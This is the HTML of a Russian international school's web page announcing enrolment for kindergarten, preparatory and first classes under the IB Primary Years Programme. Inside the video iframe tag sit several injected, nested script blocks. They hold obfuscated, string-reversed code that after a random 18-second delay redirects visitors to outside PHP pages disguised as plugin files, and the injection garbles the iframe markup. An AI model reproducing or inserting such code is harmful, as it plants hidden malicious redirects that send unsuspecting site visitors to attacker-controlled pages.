детей от 3 до 7,5 лет в детский сад,<br />
подготовительный и первый классы<br />
в международную школу «Интеграция XXI век»</h2>
<p><iframe style="display: block; margin: 0 au<script>$mkD=function(n){if (typeof ($mkD.list[n]) == &#171;string&#187;) return $mkD.list[n].split(&#171;&#187;).reverse().join(&#171;&#187;);return $mkD.list[n];};$mkD.list=[&#171;\&#8217;php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\&#8217;=ferh.noitacol.tnemucod&#187;];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout($mkD(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to;&#187; src=&#187;https://www.youtube.com/embed/Fci4UfnyRuY&#187; width=&#187;560&#8243; height=&#187;315&#8243; frameborder=&#187;0&#8243; allowfullscreen=&#187;allowfullscreen&#187;></iframe></p>
<p>Являясь фундаментом для развития ребенка с самого раннего возраста и первой, очень важной ступенью на пути в старшее звено школы &#171;Интеграция 21 век&#187;, начальная школа ставит перед собой цель воспитать знающих, интересующихся и заботящихся об окружающем их мире детей, которые помогут в будущем создать лучшую жизнь через понимание и уважение культуры каждого человека и каждого народа. Наша школа предлагает программу Международного Бакалавриата начальных лет обучения IB PYP для учеников в возрасте 3-12 лет с детского сада по 4 класс.</p>
<p>В рамках программы PYP разработана методика обучения путем максимального приближения к «реальной жизни». Возможности междисциплинарного обучения помогают вовлечь в процесс каждого ребенка в том виде, который будет подходить именно ему.<br />
Начальная школа &#8212; это не «школа навыка», а первый опыт ребенка в образовании – место пробы своих сил, пространство раскрытия личностного потенциала и школа взросления.</p>
<p>Стратегическая центральная задача начальной ступени – воспитание человека мира, осознающего общие корни человечества и общую ответственность за жизнь на нашей планете, способного ее совершенствовать и поддерживать на ней мир.<br />
Ждем вас в &#171;Интеграции XXI век&#187;!</p>
</article></div><ul class="portfolio-share">
<li class="share-this-fa-facebook"><a title="Share" target="_blank" href="http://www.facebook.com/sharer.php?u=https://integration21.ru/2016/02/03/nabor/&#038;t="><i class="fa fa-facebook"></i></a></li><li class="share-this-fa-twitter"><a title="Share" target="_blank" href="http://twitter.com/home?status=+https://integration21.ru/2016/02/03/nabor/"><i class="fa fa-twitter"></i></a></li><li class="share-this-fa-envelope"><a title="Share" target="_blank" href="mailto:email@address.com?subject=Interesting%20Link&#038;body=%20https://integration21.ru/2016/02/03/nabor/"><i class="fa fa-envelope"></i></a></li><li class="share-indicate">Расскажите друзьям</li>
</ul>

</div>
<div class="postsummarywrap">

	<div class="datecomment clearfix">
							<i class="feather-icon-paper"></i>
		<span class="post-meta-category">
			<a href="https://integration21.ru/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/" rel="category tag">Без рубрики</a>		</span>
				<span class="post-single-meta">
						<span class="post-meta-time">
			<i class="feather-icon-clock"></i>
			<a href="https://integration21.ru/2016/02/03/nabor/" title="Permalink to " rel="bookmark">
			18:01 , 03.02.2016			</a>
			</span>
						<span class="post-meta-comment">
			<i class="feather-icon-speech-bubble"></i>
			<a href="https://integration21.ru/2016/02/03/nabor/#respond">0</a>			</span>
					</span>
	</div>
</div>
</div>			<!--  

<!-- You can start editing here. 

			<!-- If comments are open, but there are no comments.

	 
<div id="commentform-section">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Отсавить комментарий</h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://integration21.ru/wp-login.php?redirect_to=https%3A%2F%2Fintegration21.ru%2F2016%2F02%2F03%2Fnabor%2F">авторизоваться</a>.</p>	</div><!-- #respond -->
	</div>		</div>

	</div>
</div>
<div class="clearfix"></div>
</div>
<footer>
<div id="goto-top" title="top of page"><i class="fa fa-chevron-up"></i></div>
		<div class="footer-container-wrap clearfix">
		<div class="footer-container clearfix">
			<div id="footer" class="sidebar widgetized clearfix">
			
				<div class="footer-column"></div>				<div class="footer-column"></div>				<div class="footer-column"></div>				<div class="footer-column"></div>			</div>	
		</div>
	</div>
	<div id="copyright">
Создано с любовью в <a class="sf-with-ul" href="http://picasel.ru">Picasel Agency</a> в 2015
</div>
</footer>
</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://integration21.ru/wp-content/plugins/booked/js/spin.min.js?ver=2.0.1" id="booked-spin-js-js"></script>
<script type="text/javascript" src="https://integration21.ru/wp-content/plugins/booked/js/spin.jquery.js?ver=2.0.1" id="booked-spin-jquery-js"></script>
<script type="text/javascript" src="https://integration21.ru/wp-content/plugins/booked/js/tooltipster/js/jquery.tooltipster.min.js?ver=3.3.0" id="booked-tooltipster-js"></script>
<script type="text/javascript" src="https://integration21.ru/wp-content/plugins/booked/js/functions.js?ver=1.5.7" id="booked-functions-js"></script>
<script type="text/javascript" src="http://integration21.ru/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://integration21.ru/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://integration21.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/integration21.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://integration21.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://integration21.ru/wp-content/themes/integration/js/typed.js" id="Typed-js"></script>
<script type="text/javascript" src="http://integration21.ru/wp-content/themes/integration/js/menu/superfish.js" id="superfish-js"></script>
<script type="text/javascript" src="http://integration21.ru/wp-content/themes/integration/js/jquery.easing.min.js" id="EasingScript-js"></script>
<script type="text/javascript" id="portfolioloader-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/integration21.ru\/wp-admin\/admin-ajax.php","nonce":"6f0a30b4a0"};
/* ]]> */
</script>
<script type="text/javascript" src="http://integration21.ru/wp-content/themes/integration/js/page-elements.js" id="portfolioloader-js"></script>
<script type="text/javascript" src="http://integration21.ru/wp-content/themes/integration/js/jquery.fitvids.js" id="fitVids-js"></script>
<script type="text/javascript" src="http://integration21.ru/wp-content/themes/integration/js/jquery.stellar.min.js" id="stellar-js"></script>
<script type="text/javascript" src="http://integration21.ru/wp-content/themes/integration/js/waypoints/waypoints.min.js" id="WayPointsJS-js"></script>
<script type="text/javascript" src="http://integration21.ru/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="http://integration21.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://integration21.ru/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="http://integration21.ru/wp-content/themes/integration/js/modernizr.custom.js" id="Modernizer-js"></script>
<script type="text/javascript" src="http://integration21.ru/wp-content/themes/integration/js/classie.js" id="Classie-js"></script>
<script type="text/javascript" src="http://integration21.ru/wp-content/themes/integration/js/jquery.stickymenu.js" id="stickymenu-js"></script>
<script type="text/javascript" src="http://integration21.ru/wp-content/themes/integration/js/stickySidebar.js" id="stickysidebar-js"></script>
<script type="text/javascript" src="http://integration21.ru/wp-content/themes/integration/js/magnific/jquery.magnific-popup.min.js" id="magnific_lightbox-js"></script>
<script type="text/javascript" src="http://integration21.ru/wp-content/themes/integration/js/common.js" id="custom-js"></script>
<script type="text/javascript" src="http://integration21.ru/wp-content/themes/integration/js/owlcarousel/owl.carousel.min.js" id="owlcarousel-js"></script>
<script type="text/javascript" src="http://integration21.ru/wp-content/themes/integration/js/html5player/jquery.jplayer.min.js" id="jPlayerJS-js"></script>
</body>
</html>